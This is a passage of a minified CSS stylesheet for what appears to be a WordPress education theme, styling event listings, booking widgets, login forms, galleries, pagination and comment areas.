.view-detail{float:right;overflow:hidden;margin-top:-54px;position:relative}.thim-list-event .item-event .top-heading{overflow:hidden;padding-left:28px;position:relative}.thim-list-event .item-event .top-heading:before{content:'';position:absolute;width:1px;top:0;left:0;bottom:7px;background:#eee}.thim-list-event .item-event .time-from{float:left;text-align:left;margin-right:34px}.thim-list-event .item-event .time-from .date{font-size:34px;font-weight:700;line-height:35px;margin-top:-5px;display:block;margin-bottom:8px}.thim-list-event .item-event .time-from .month{font-size:14px;text-transform:uppercase;font-weight:700;line-height:15px;display:block}.thim-list-event .item-event.feature-item .event-wrapper{float:left;width:50%;padding-right:30px}.thim-list-event .item-event.feature-item .event-wrapper .description{height:75px;line-height:25px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.thim-list-event .item-event.feature-item .event-wrapper .description.full_content{display:block;height:auto}.thim-list-event .item-event .event-wrapper{padding:30px 50px 20px;float:none;width:100%;position:relative}.thim-list-event .item-event .event-wrapper .title{font-size:20px;font-weight:700;text-transform:none;margin:-4px 0 14px;line-height:25px}.thim-list-event .item-event .event-wrapper .meta{text-transform:none;font-weight:700;font-size:12px;line-height:25px}.thim-list-event .item-event .event-wrapper .meta div{display:inline-block;line-height:25px;margin-right:30px}.thim-list-event .item-event .event-wrapper .meta div .fa{margin-right:5px;font-size:14px;font-weight:400}.thim-list-event .item-event .event-wrapper .meta div:last-child{margin-right:0}.thim-list-event .item-event .event-wrapper .description{margin-top:35px;margin-bottom:32px}.thim-list-event .item-event .image{width:50%;float:right;position:relative}.thim-list-event .item-event .image img{width:100%}.thim-list-event.layout-2 .time-from{width:48px;border:1px solid #ffb606;text-align:center}.thim-list-event.layout-2 .time-from .date{font-size:24px;font-weight:700;line-height:30px;margin:6px 0 -8px}.thim-list-event.layout-2 .time-from .month{font-size:12px;font-weight:700;line-height:22px;text-transform:uppercase}.thim-list-event.layout-2 .event-wrapper{width:calc(100% - 63px);width:-webkit-calc(100% - 63px);width:-moz-calc(100% - 63px);padding:0;float:right}.thim-list-event.layout-2 .event-wrapper .title{font-size:18px;line-height:25px;margin-bottom:5px}.thim-list-event.layout-2 .event-wrapper:before{display:none}.thim-list-event.layout-2 .event-wrapper .meta,.thim-list-event.layout-2 .event-wrapper .meta div{line-height:20px}.thim-list-event.layout-2 .item-event{padding:25px 0;border:0;border-bottom:1px solid #eee}.thim-list-event.layout-2 .item-event:first-child{padding-top:0}.thim-list-event.layout-2 .view-all{position:relative;border:0;line-height:25px;top:auto;right:auto;padding:0;display:inline-block;height:auto;margin-top:23px;text-transform:uppercase}.thim-list-event.archive-event .item-event{padding:50px 0;border-top:1px solid #ddd;margin-bottom:0}.thim-list-event.archive-event .item-event .event-wrapper{padding-left:0;padding-bottom:0}.thim-list-event.archive-event .item-event.feature-item .event-wrapper{padding-top:0}.thim-archive-event-select{font-size:14px;font-weight:700;border:none;line-height:30px;margin-bottom:10px;min-width:198px;height:40px;background:0 0}.thim-archive-event-select:focus,.thim-archive-event-select:hover{border:none;outline:0}.archive-event>div{display:none}.archive-event>div.active{display:block}.event-wrapper-shortcode>p br,.thim-widget-book-event:after,.thim-widget-book-event:before{display:none}.archive-event.thim-list-event{margin-bottom:-50px}.entry-summary>.title{margin-top:0;line-height:40px;font-size:30px;margin-bottom:20px}.comment-respond-area ::-webkit-input-placeholder{color:#999;font-size:12px}.comment-respond-area ::-moz-placeholder{color:#999;font-size:12px}.comment-respond-area :-ms-input-placeholder{color:#999;font-size:12px}.comment-respond-area input:-moz-placeholder{color:#999;font-size:12px}.event-archive-expired{margin-bottom:15px}@-moz-document url-prefix(){.thim-archive-event-select{padding-right:10px}}.event-wrapper-shortcode{max-width:400px;margin:auto;padding:30px;border:1px solid #eee}.gallery-columns-1 .gallery-item,figure,img{max-width:100%}.event-auth-form p,.lost_reset_password p,.thim-loginpage form p{margin-bottom:10px}.event-auth-form .required,.lost_reset_password .required,.thim-loginpage form .required{color:red}.event-auth-form label,.lost_reset_password label,.thim-loginpage form label{color:#333}.event-auth-form input,.lost_reset_password input,.thim-loginpage form input{height:40px;width:100%;padding:0 10px}.event-auth-form input[type=checkbox],.event-auth-form input[type=radio],.lost_reset_password input[type=checkbox],.lost_reset_password input[type=radio],.thim-loginpage form input[type=checkbox],.thim-loginpage form input[type=radio]{width:16px;height:16px;padding:0}.event-auth-form input[type=submit],.lost_reset_password input[type=submit],.thim-loginpage form input[type=submit]{color:#FFF;font-size:13px;font-weight:700;text-transform:uppercase;margin-bottom:0;width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0 25px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.widget-area.sidebar-events aside:first-child{margin-top:0}.thim-widget-book-event ul li{text-transform:none;font-size:15px;font-weight:400;line-height:52px;clear:both;border-bottom:1px solid #eee;overflow:hidden}.thim-widget-book-event ul li .label{display:inline-block}.thim-widget-book-event ul li .value{display:inline-block;font-weight:700;float:right}.thim-widget-book-event ul li input[type=number]{width:55px;line-height:30px;border:1px solid #eee;padding:0 0 0 10px;font-size:15px;font-weight:400;text-align:center}.thim-widget-book-event ul li.event-cost .value{font-size:18px}.thim-widget-book-event ul li.event-cost .free{color:#54b551}.thim-widget-book-event ul li.event-payment .value{float:none;display:block}.thim-widget-book-event ul li.event-payment label{margin-bottom:0}.thim-widget-book-event ul li input[type=checkbox],.thim-widget-book-event ul li input[type=radio]{border-color:#ccc}.thim-widget-book-event .event_register_foot{text-align:center;padding:40px 0}.thim-widget-book-event .event_register_foot .event_register_submit{color:#fff}.thim-widget-book-event .event_register_foot .event_register_submit.event-register-loading{position:relative;opacity:.7;filter:alpha(opacity=70)}.thim-widget-book-event .event_register_foot .event_register_submit.event-register-loading:before{line-height:40px;top:0;right:0;content:"\f110";font-family:FontAwesome;left:0;margin:auto;-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);color:#fff;vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;position:absolute}.thim-widget-book-event .book-title{margin:0;color:#fff;text-transform:uppercase;font-size:18px;font-weight:700;line-height:72px;padding:0;text-align:center;position:relative}.thim-widget-book-event .book-title:before{content:'';position:absolute;left:50%;right:0;bottom:-10px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;margin-left:-10px}.gallery-caption:before,.gallery:after{content:""}.thim-widget-book-event .event_register_area{padding:16px 30px 0;border:1px solid #eee;border-top:0}.thim-widget-book-event .event_register_area ul{margin-left:0}.thim-widget-book-event .event_auth_register_message_error{color:#a94442;background:#f2dede;margin:20px 0 0;border:0;text-align:center;border-radius:0;line-height:20px;padding:10px 0;font-size:13px}*{margin:0;padding:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:inherit}p{margin-bottom:20px}p:last-child{margin-bottom:0}hr{border:none;background:rgba(0,0,0,.1);height:1px;margin:20px 0}code{white-space:normal}.clear{clear:both}mark{background-color:#ff0;color:#000}.alert{border-radius:2px}a:focus,input:focus,textarea:focus{outline:0;box-shadow:none;text-decoration:none}.post.sticky .content-inner{border-bottom:none!important}.post.sticky .entry-content{padding:30px 15px;background:rgba(0,0,0,.04);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.09);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.09);box-shadow:0 0 0 1px rgba(0,0,0,.09)}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption,.sticky .entry-date{display:none}@media (max-width:767px){.alignleft,.alignright{float:none}}img{height:auto}blockquote.alignleft,img.alignleft{margin:7px 24px 7px 0}.wp-caption.alignleft{margin:7px 14px 7px 0}blockquote.alignright,img.alignright{margin:7px 0 7px 24px}.wp-caption.alignright{margin:7px 0 7px 14px}.wp-caption-text{box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;padding-right:10px}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery:after{display:block;clear:both}.bypostauthor>article .fn:before{content:"\f408";margin:0 2px 0 -2px;position:relative;top:-1px}dd,table{margin-bottom:24px}ol,ul{margin-left:25px}ol{list-style:decimal;margin-left:15px}ul.square{list-style:square}ul.circle{list-style:circle}ol ol,ol ul,ul ol,ul ul{margin:4px 0 5px 30px}ol ol li,ol ul li,ul ol li,ul ul li{margin-bottom:6px}td,th{padding:4px 6px}td,th{border-width:0 1px 1px 0}table{border-collapse:collapse;border-spacing:0;width:100%}caption,td,th{font-weight:400;text-align:left}button,th{font-weight:700}a:focus,a:hover{text-decoration:none}.breadcrumbs-wrapper #breadcrumbs li a span:hover,.breadcrumbs-wrapper .thim-breadcrumbs li a span:hover,.breadcrumbs-wrapper .woocommerce-breadcrumb li a span:hover,.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link:hover,.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link:hover,.learn-press .message a:hover,.message a:hover,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link:hover,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link:hover,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link:hover,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link:hover{text-decoration:underline}.breadcrumb{background:0 0}.mt-10{margin-top:10px}.mt-20{margin-top:20px}.mt-30{margin-top:30px}.mt-40{margin-top:40px}.mt-50{margin-top:50px}.mb-10{margin-bottom:10px}.mb-20{margin-bottom:20px}.mb-30{margin-bottom:30px}.mb-40{margin-bottom:40px}.mb-50{margin-bottom:50px}.pt-10{padding-top:10px}.pt-20{padding-top:20px}.pt-30{padding-top:30px}.pt-40{padding-top:40px}.pt-50{padding-top:50px}.pb-10{padding-bottom:10px}.pb-20{padding-bottom:20px}.pb-30{padding-bottom:30px}.pb-40{padding-bottom:430px}.pb-50{padding-bottom:50px}.text-color-white{color:#fff}.tp-table{display:table;width:100%}ol{margin:0}button{line-height:30px;padding:5px 25px;border:0;box-shadow:none;font-size:13px;text-transform:uppercase;border-radius:30px;color:#fff}input[type=text]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}input[type=text]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}input[type=text]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}input[type=text]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}input[type=text]:focus::-webkit-input-placeholder,input[type=email]:focus::-webkit-input-placeholder,input[type=password]:focus::-webkit-input-placeholder{outline:0;box-shadow:none}input[type=text]:focus:-moz-placeholder,input[type=email]:focus:-moz-placeholder,input[type=password]:focus:-moz-placeholder{outline:0;box-shadow:none}input[type=text]:focus::-moz-placeholder,input[type=email]:focus::-moz-placeholder,input[type=password]:focus::-moz-placeholder{outline:0;box-shadow:none}input[type=text]:focus:-ms-input-placeholder,input[type=email]:focus:-ms-input-placeholder,input[type=password]:focus:-ms-input-placeholder{outline:0;box-shadow:none}button.btn:active:focus,button.btn:focus,button:focus{outline:0;box-shadow:none}#back-to-top{position:fixed;bottom:14px;right:14px;display:block;width:32px;height:32px;background:#333;color:#fff;text-align:center;z-index:997;cursor:pointer;opacity:0;filter:alpha(opacity=0);-webkit-transition:all ease-in-out .3s;-moz-transition:all ease-in-out .3s;-o-transition:all ease-in-out .3s;-ms-transition:all ease-in-out .3s;transition:all ease-in-out .3s;visibility:visible}#back-to-top i{line-height:32px;font-size:10px}#back-to-top.active{opacity:1;filter:alpha(opacity=100)}.body-effective-layout .sc_heading .title strong,.body-effective-layout .thim-login .title,.body-effective-layout .thim-login form#registerform input[type=submit],.body-effective-layout .thim-login form#resetpassform input[type=submit],.body-effective-layout .thim-login form[name=loginform] input[type=submit],.body-effective-layout .thim-login form[name=loginpopupform] input[type=submit]{font-weight:500}.body-effective-layout #thim-popup-login .thim-login .title,.body-effective-layout .mo-openid-app-icons>p{font-weight:500!important}.body-effective-layout #back-to-top{width:60px;line-height:60px;height:60px;bottom:65px;right:55px}.body-effective-layout #back-to-top i{font-family:Ionicons;font-size:30px;line-height:60px;color:#fff}.body-effective-layout #back-to-top i:before{content:"\f3d7"}.body-effective-layout .thim-course-grid .course-item .thim-course-content .course-title,.body-effective-layout .top_site_main .page-title-wrapper h1,.body-effective-layout .top_site_main .page-title-wrapper h2,.body-effective-layout .widget-area .thim-course-list-sidebar .thim-course-content .course-title,.body-effective-layout .widget-area aside .widget-title{font-weight:500}.body-effective-layout .widget-area .thim-course-list-sidebar .thim-course-content .course-title{font-size:14px}.learn-press .message,.message{color:#31708f;margin:0 0 40px;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;background:#d9edf7}.learn-press .message.message-success,.message.message-success{color:#3c763d;background:#dff0d8}.learn-press .message.message-error,.message.message-error{color:#a94442;background:#f2dede}.learn-press .message.message-info,.message.message-info{color:#31708f;background:#d9edf7}.learn-press .message.message-warning,.message.message-warning{color:#8a6d3b;background:#fcf8e3}.message-error,.message-info,.message-success,.message-warning{margin:0 0 40px;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px}.mfp-content .message-error,.mfp-content .message-info,.mfp-content .message-success,.mfp-content .message-warning{margin-top:15px}.message-success{color:#3c763d;background:#dff0d8}.message-error{color:#a94442;background:#f2dede}.message-info{color:#31708f;background:#d9edf7}.message-warning{color:#8a6d3b;background:#fcf8e3}.site-main .loop-pagination,.site-main .pagination{text-align:left;display:inline-block;width:100%;margin:0;border-top:0;padding-top:0}.site-main .loop-pagination .woocommerce-page,.site-main .pagination .woocommerce-page,.woocommerce .site-main .loop-pagination,.woocommerce .site-main .pagination{margin-top:0}.site-main .loop-pagination ul,.site-main .pagination ul{margin:0;padding:0;display:block}.site-main .loop-pagination li,.site-main .pagination li{display:inline-block;zoom:1;list-style:none;margin-right:6px}.site-main .loop-pagination li .page-numbers,.site-main .pagination li .page-numbers{width:40px;height:40px;color:#666!important;border:1px solid #9c9c9c;text-align:center;line-height:38px;display:inline-block;overflow:hidden;font-size:13px;font-weight:700;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.site-main .loop-pagination li .page-numbers.current,.site-main .loop-pagination li .page-numbers:hover,.site-main .pagination li .page-numbers.current,.site-main .pagination li .page-numbers:hover{color:#fff!important}.site-main .loop-pagination li .page-numbers.next,.site-main .loop-pagination li .page-numbers.prev,.site-main .pagination li .page-numbers.next,.site-main .pagination li .page-numbers.prev{white-space:nowrap;overflow:hidden;font-size:0}.site-main .loop-pagination li .page-numbers.next:before,.site-main .pagination li .page-numbers.next:before{content:"\f105";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:38px;font-size:15px}.site-main .loop-pagination li .page-numbers.prev:before,.site-main .pagination li .page-numbers.prev:before{content:"\f104";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:38px;font-size:15px}.col-1-1,.col-1-2,.col-1-3,.col-1-4,.col-1-5,.col-1-6,.col-2-3,.col-2-5,.col-3-4,.col-3-5,.col-4-5,.col-5-6{position:relative;float:left;-moz-box-sizing:border-box;box-sizing:border-box;display:block;padding:0 15px}.col-1-1{width:100%}.col-1-2{width:50%}.col-1-3{width:33.33333333%}.col-2-3{width:66.66666666%}.col-1-4{width:25%}.col-3-4{width:75%}.col-1-5{width:20%}.col-4-5{width:80%}.col-1-6{width:16.66666666%}.col-5-6{width:83.33333333%}.col-2-5{width:40%}.col-3-5{width:60%}@media (max-width:767px){.col-1-1,.col-1-2,.col-1-3,.col-1-4,.col-1-5,.col-1-6,.col-2-3,.col-2-5,.col-3-4,.col-3-5,.col-4-5,.col-5-6{width:50%}}@media (max-width:380px){.col-1-1,.col-1-2,.col-1-3,.col-1-4,.col-1-5,.col-1-6,.col-2-3,.col-2-5,.col-3-4,.col-3-5,.col-4-5,.col-5-6{width:100%}}.lcr-sidebar .page-container .page-contents{float:right}.lcr-sidebar .page-container #secondary{float:left}.left-sidebar .page-container .page-contents{float:right}.left-sidebar .page-container #secondary{float:left}.lrc-sidebar .page-container,.lrc-sidebar .page-container .page-contents{float:right}.lrc-sidebar .page-container #secondary{float:left}.page-container{padding:0}.page-container:after,.page-sidebar:after{display:block;content:"";clear:both}@media (max-width:767px){.left-sidebar .page-container #secondary,.left-sidebar .page-container .page-contents,.lrc-sidebar .page-container,.lrc-sidebar .page-container #secondary,.lrc-sidebar .page-container .page-contents{float:none}}.tp-caption.thim-slider-heading{font-size:100px;margin:0!important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all .3s!important;white-space:nowrap!important}.flexslider .flex-direction-nav a,.header_v2 .width-logo{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.thim-click-to-bottom{animation:moveDown 1.3s cubic-bezier(.07,.5,.58,1) infinite}.parallax_effect{position:relative}.parallax_effect:before{content:"";display:block;top:0;bottom:0;left:0;right:0;position:absolute;background:rgba(50,58,69,.2)}.parallax_effect>.panel-grid-cell{position:relative;z-index:1}.comments-area,.woocommerce #content .comments-area,.woocommerce .comments-area{margin-top:15px}.comments-area .comment-list,.woocommerce #content .comments-area .comment-list,.woocommerce .comments-area .comment-list{margin:0}.comments-area .comment-list .comment-list-inner .comments-title,.woocommerce #content .comments-area .comment-list .comment-list-inner .comments-title,.woocommerce .comments-area .comment-list .comment-list-inner .comments-title{font-weight:700;text-transform:uppercase;font-size:22px;padding:15px 0 22px;margin-bottom:60px;margin-top:50px;position:relative;line-height:30px}.comments-area .comment-list .comment-list-inner .comments-title:before,.woocommerce #content .comments-area .comment-list .comment-list-inner .comments-title:before,.woocommerce .comments-area .comment-list .comment-list-inner .comments-title:before{content:'';width:32px;height:2px;background:#2e8ece;bottom:0;position:absolute;left:0}.comments-area .comment-list .comment-list-inner .comment-author.meta,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-author.meta,.woocommerce .comments-area .comment-list .comment-list-inner .comment-author.meta{color:#b3b3b3}.comments-area .comment-list .comment-list-inner .comment-author.meta strong,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-author.meta strong,.woocommerce .comments-area .comment-list .comment-list-inner .comment-author.meta strong{color:#000}.comments-area .comment-list .comment-list-inner>li,.woocommerce #content .comments-area .comment-list .comment-list-inner>li,.woocommerce .comments-area .comment-list .comment-list-inner>li{list-style:none;margin-bottom:25px}.comments-area .comment-list .comment-list-inner li,.woocommerce #content .comments-area .comment-list .comment-list-inner li,.woocommerce .comments-area .comment-list .comment-list-inner li{margin:0}.comments-area .comment-list .comment-list-inner li .wrapper-comment,.woocommerce #content .comments-area .comment-list .comment-list-inner li .wrapper-comment,.woocommerce .comments-area .comment-list .comment-list-inner li .wrapper-comment{overflow:hidden;padding:45px 0;border-top:1px solid #eee}.comments-area .comment-list .comment-list-inner li .avatar,.woocommerce #content .comments-area .comment-list .comment-list-inner li .avatar,.woocommerce .comments-area .comment-list .comment-list-inner li .avatar{width:70px;height:70px;float:left;border-radius:50%;overflow:hidden;margin-right:30px}.comments-area .comment-list .comment-list-inner li .comment-right,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-right,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-right{width:calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);float:left}.comments-area .comment-list .comment-list-inner li .comment-awaiting-moderation,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-awaiting-moderation,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-awaiting-moderation{margin-left:20px}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .author,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .author{font-size:15px;font-weight:700}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name,.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .author a,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .author a{text-transform:capitalize}.comments-area .comment-list .comment-list-inner li .comment-extra-info .date,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .date,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .date{float:right;font-size:12px;font-weight:400;color:#ccc;font-style:italic}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author,.comments-area .comment-list .comment-list-inner li .comment-extra-info .date,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .author,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .date,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .author,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .date{display:inline-block;margin-right:15px}.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link,.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link,.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link{display:inline-block;float:left;font-weight:700;font-size:13px;text-transform:uppercase;margin-right:15px}.comments-area .comment-list .comment-list-inner li .content-comment,.woocommerce #content .comments-area .comment-list .comment-list-inner li .content-comment,.woocommerce .comments-area .comment-list .comment-list-inner li .content-comment{padding:15px 30px 0 0}.comments-area .comment-list .comment-list-inner .children,.woocommerce #content .comments-area .comment-list .comment-list-inner .children,.woocommerce .comments-area .comment-list .comment-list-inner .children{margin:0 0 0 100px}.comments-area .comment-list .comment-list-inner .children li,.woocommerce #content .comments-area .comment-list .comment-list-inner .children li,.woocommerce .comments-area .comment-list .comment-list-inner .children li{list-style:none}.comments-area .comment-list .comment-list-inner .comment-form-author,.comments-area .comment-list .comment-list-inner .comment-form-email,.comments-area .comment-list .comment-list-inner .comment-form-url,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-author,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-email,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-url,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-author,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-email,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-url{width:100%;display:block}.comments-area .comment-list .comment-list-inner .comment-form-author input,.comments-area .comment-list .comment-list-inner .comment-form-email input,.comments-area .comment-list .comment-list-inner .comment-form-url input,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-author input,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-email input,.woocommerce #content .comments-area .comment-list .comment-list-inner .comment-form-url input,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-author input,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-email input,.woocommerce .comments-area .comment-list .comment-list-inner .comment-form-url input{width:100%;line-height:30px;padding:4px 10px;min-height:40px;display:inline-block;font-size:12px}.comments-area .comment-list .comment-list-inner textarea,.woocommerce #content .comments-area .comment-list .comment-list-inner textarea,.woocommerce .comments-area .comment-list .comment-list-inner textarea{width:100%;padding:4px 10px;font-size:12px}.comments-area .comment-list .comment-list-inner .form-submit input#submit,.woocommerce #content .comments-area .comment-list .comment-list-inner .form-submit input#submit,.woocommerce .comments-area .comment-list .comment-list-inner .form-submit input#submit{text-shadow:none;box-shadow:none;border:none;line-height:30px;padding:5px 25px;text-transform:uppercase;font-weight:700;font-size:13px}.comments-area .comment-respond-area #respond.comment-respond .comment-reply-title,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-reply-title,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-reply-title{font-weight:700;padding:15px 0 22px;margin-bottom:60px;text-transform:uppercase;line-height:30px;font-size:22px;margin-top:25px;position:relative}.comments-area .comment-respond-area #respond.comment-respond .comment-reply-title:after,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-reply-title:after,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-reply-title:after{content:'';width:32px;height:2px;background:#2e8ece;position:absolute;left:0;bottom:0}.comments-area .comment-respond-area #respond.comment-respond .logged-in-as,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .logged-in-as,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .logged-in-as{margin-top:-50px;margin-bottom:60px}.comments-area .comment-respond-area #respond.comment-respond .theChampCommentingTabs .logged-in-as,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .theChampCommentingTabs .logged-in-as,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .theChampCommentingTabs .logged-in-as{margin-top:0}.comments-area .comment-respond-area #respond.comment-respond .comment-notes,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-notes,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-notes{display:none;color:#999;position:relative;padding-bottom:23px;margin-bottom:55px}.comments-area .comment-respond-area #respond.comment-respond .comment-notes:before,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-notes:before,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-notes:before{content:'';width:35px;height:1px;background:#000;bottom:0;position:absolute;left:0}.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url{width:calc(40% - 15px);width:-webkit-calc(40% - 15px);width:-moz-calc(40% - 15px);display:inline-block;margin-bottom:20px;float:left}.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author input,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email input,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url input,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author input,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email 